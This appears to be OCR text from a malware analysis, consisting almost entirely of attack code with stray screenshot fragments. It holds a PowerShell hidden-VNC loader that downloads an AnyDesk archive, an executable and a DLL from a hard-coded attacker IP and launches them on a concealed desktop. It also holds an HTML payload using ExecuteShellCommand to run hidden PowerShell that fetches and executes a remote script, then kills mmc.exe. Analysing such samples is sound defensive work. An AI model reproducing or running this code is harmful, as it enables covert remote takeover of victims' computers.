 $archiveUrl = "https://82.115.223.182/payload/hvnc/AnyDesk.zip"
$archivePath = "$env:TEMP\AnyDesk.zip"
$extractPath = "$env:APPDATA"
$anyDeskFolder = "$env:APPDATA\AnyDesk"
$exeUrl = "https://82.115.223.182/payload/hvnc/AnyDesk.exe"
$exePath = "$env:TEMP\AnyDesk.exe"
2 references
function Download-File {
param (
[string]$url,
[string]$outputPath
)
Invoke-WebRequest -Uri $url -OutFile $outputPath
}
1 reference
function Prepare-Lib {
$url = "https://82.115.223.182/payload/hvnc/nThread.dll"
$outputPath = "$env:TEMP\nThread.dll"
Invoke-WebRequest -Uri $url -OutFile $outputPath
Add-Type -Path $outputPath
}
if (Test-Path -Path $anyDeskFolder) {
Remove-Item -Path $anyDeskFolder -Recurse -Force
}
Download-File -url $archiveUrl -outputPath $archivePath
Expand-Archive -Path $archivePath -DestinationPath $extractPath -Force
Download-File -url $exeUrl -outputPath $exePath
Prepare-Lib
$desktop_new = [Desktop]::CreateDesktop("hVNC")
Start-Sleep -Seconds 3
$p = $desktop_new.CreateProcess("Explorer.exe")
$d = $desktop_new.CreateProcess($exePath)
$p
Game Over
82.115.223.182/payload/hvnc/
Elements
1
1
<html> == $0
<head> </head>
<body>
<script>
external.ExecuteShellCommand("powershell.exe",
"", "-ExecutionPolicy Bypass -WindowStyle Hidden
-Command \"Invoke-RestMethod -Uri
'https://82.115.223.182/payload/hvnc/anydesk.ps1'
| Invoke-Expression\"", "Minimized");
external.ExecuteShellCommand("powershell.exe",
"", "-ExecutionPolicy Bypass -WindowStyle Hidden
-Command & {taskkill /f /im mmc.exe}",
"Minimized");
</script>
</body>
</html>